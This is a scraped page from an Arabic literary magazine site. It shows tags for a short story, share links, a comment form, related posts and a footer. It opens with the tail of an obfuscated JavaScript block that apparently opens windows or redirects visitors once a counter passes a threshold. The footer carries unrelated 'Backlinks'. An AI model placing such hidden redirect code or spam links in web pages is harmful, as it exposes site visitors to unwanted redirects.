_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script><span class="tags-links clearfix"><a href="https://aladabia.net/tag/%d8%aa%d9%88%d9%86%d8%b3/" rel="tag">تونس</a><a href="https://aladabia.net/tag/%d8%b2%d9%8a%d9%86%d8%a8-%d9%87%d8%af%d8%a7%d8%ac%d9%8a/" rel="tag">زينب هداجي</a><a href="https://aladabia.net/tag/%d8%b9%d8%a7%d8%b4-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1/" rel="tag">عاش الشاعر!</a><a href="https://aladabia.net/tag/%d9%82%d8%b5%d8%a9-%d9%82%d8%b5%d9%8a%d8%b1%d8%a9/" rel="tag">قصة قصيرة</a></span>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F10%2F28%2F%25d9%2582%25d8%25b5%25d8%25a9-%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25b9%25d8%25a7%25d8%25b4-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a7%25d8%25b9%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=قصة%20قصيرة:%20عاش%20الشاعر!&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F28%2F%25d9%2582%25d8%25b5%25d8%25a9-%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25b9%25d8%25a7%25d8%25b4-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a7%25d8%25b9%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F28%2F%25d9%2582%25d8%25b5%25d8%25a9-%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25b9%25d8%25a7%25d8%25b4-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a7%25d8%25b9%25d8%25b1%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=قصة%20قصيرة:%20عاش%20الشاعر!%20-%20https%3A%2F%2Faladabia.net%2F2020%2F10%2F28%2F%25d9%2582%25d8%25b5%25d8%25a9-%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1%25d8%25a9-%25d8%25b9%25d8%25a7%25d8%25b4-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a7%25d8%25b9%25d8%25b1%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2020/10/28/%d8%a3%d8%a8%d8%b1%d8%b2-%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b7%d8%b9%d8%a9-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d9%85%d8%a7-%d8%ad%d9%82/" rel="prev"><span> السابق </span> <p>أبرز حملات المقاطعة عبر التاريخ وما حققته من نتائج</p></a></div><div class="nav-next"><a href="https://aladabia.net/2020/10/28/%d9%82%d8%b5%d9%8a%d8%af%d8%a9-%d8%a3%d8%ad%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a1/" rel="next"><span>التالي </span> <p>قصيدة: أحلام المساء</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/10/28/%D9%82%D8%B5%D8%A9-%D9%82%D8%B5%D9%8A%D8%B1%D8%A9-%D8%B9%D8%A7%D8%B4-%D8%A7%D9%84%D8%B4%D8%A7%D8%B9%D8%B1/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='19591' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ed55d1554a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2024/12/27/%d8%a7%d8%b3%d8%aa%d8%b9%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d9%86-%d9%82%d9%84%d8%a8-%d8%ac%d8%a8%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d9%84%d9%8a%d9%84-%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7/">
                                        <img src="https://aladabia.net/wp-content/uploads/2024/12/451546119_998212652305722_5336284611096914746_n-510x369.jpg" alt="المجموعة الشعرية: ظلالٌ مضاعفةٌ بالعناقات&quot; لنمر سعدي" title="&#8220;استعارات من قلب جبال الجليل &#8221; قراءة في المجموعة الشعرية:   &#8220;ظلالٌ مضاعفةٌ بالعناقات&#8221; لنمر سعدي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2024/12/27/%d8%a7%d8%b3%d8%aa%d8%b9%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d9%86-%d9%82%d9%84%d8%a8-%d8%ac%d8%a8%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d9%84%d9%8a%d9%84-%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7/">&#8220;استعارات من قلب جبال الجليل &#8221; قراءة في المجموعة الشعرية:   &#8220;ظلالٌ مضاعفةٌ بالعناقات&#8221; لنمر سعدي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2024/12/27/%d8%a7%d8%b3%d8%aa%d8%b9%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d9%86-%d9%82%d9%84%d8%a8-%d8%ac%d8%a8%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d9%84%d9%8a%d9%84-%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%81%d9%8a-%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2024-12-27T13:02:57+03:00">27 ديسمبر، 2024</time><time class="updated" datetime="2024-12-27T13:07:52+03:00">27 ديسمبر، 2024</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2019/12/07/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%88%d9%84%d8%a7%d8%af%d8%a9-%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86%d9%8a%d8%a7%d8%aa-%d9%86/">
                                        <img src="https://aladabia.net/wp-content/uploads/2019/12/2019_0530-noam-chomsky-1200x859-510x369.jpg" alt="" title="في مثل هذا اليوم: ولادة عالم اللسانيات نعوم تشومسكي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2019/12/07/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%88%d9%84%d8%a7%d8%af%d8%a9-%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86%d9%8a%d8%a7%d8%aa-%d9%86/">في مثل هذا اليوم: ولادة عالم اللسانيات نعوم تشومسكي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2019/12/07/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%88%d9%84%d8%a7%d8%af%d8%a9-%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86%d9%8a%d8%a7%d8%aa-%d9%86/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-07T16:25:27+03:00">7 ديسمبر، 2019</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2023/12/13/%d9%82%d8%b5%d9%8a%d8%af%d8%aa%d8%a7%d9%86-%d8%a5%d9%84%d9%89-%d8%ba%d8%b2%d8%a9-%d8%aa%d8%b1%d8%ac%d9%85%d9%87%d9%85%d8%a7-%d8%b9%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9/">
                                        <img src="https://aladabia.net/wp-content/uploads/2023/12/أطفال-غزة-510x369.jpg" alt="" title="قصيدتان إلى غزة ترجمهما عن الإسبانية عبد السلام مصباح" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2023/12/13/%d9%82%d8%b5%d9%8a%d8%af%d8%aa%d8%a7%d9%86-%d8%a5%d9%84%d9%89-%d8%ba%d8%b2%d8%a9-%d8%aa%d8%b1%d8%ac%d9%85%d9%87%d9%85%d8%a7-%d8%b9%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9/">قصيدتان إلى غزة ترجمهما عن الإسبانية عبد السلام مصباح</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2023/12/13/%d9%82%d8%b5%d9%8a%d8%af%d8%aa%d8%a7%d9%86-%d8%a5%d9%84%d9%89-%d8%ba%d8%b2%d8%a9-%d8%aa%d8%b1%d8%ac%d9%85%d9%87%d9%85%d8%a7-%d8%b9%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-13T18:30:54+03:00">13 ديسمبر، 2023</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a 